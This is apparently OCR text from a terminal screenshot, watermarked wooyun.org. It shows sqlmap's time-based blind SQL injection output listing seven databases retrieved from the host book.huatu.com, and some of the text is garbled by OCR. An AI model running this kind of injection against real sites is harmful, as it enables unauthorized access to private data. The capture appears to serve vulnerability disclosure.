 root@ACA8010C:
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
17:45:14] [WARNING] increasing time delay to 3 seconds
17:45:16] [INFO] retrieved: liv
17:47:06] [ERROR] invalid character detected. retrying..
17:47:06] [WARNING] increasing time delay to 4 seconds
e
17:47:36] [INFO] retrieved: mysql
17:50:46] [INFO] retrieved: newhuatub
17:57:17] [ERROR] invalid character detected. retrying..
17:57:17] [WARNING] increasing time delay to 5 seconds
oo
17:59:58] [ERROR] invalid character detected. retrying..
17:59:58] [WARNING] increasing time delay to 6 seconds
k
18:00:53] [INFO] retrieved: test
available databases [7]:
*] `information_sch\\?81ma`
*] huatunbjc
*] huqtunbjabak
*] live
*] mysql
*] newhuatubook
*] test
18:04:31] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
out/book.huatu.com'
www.wooyun.org
root@ACA8010C: ~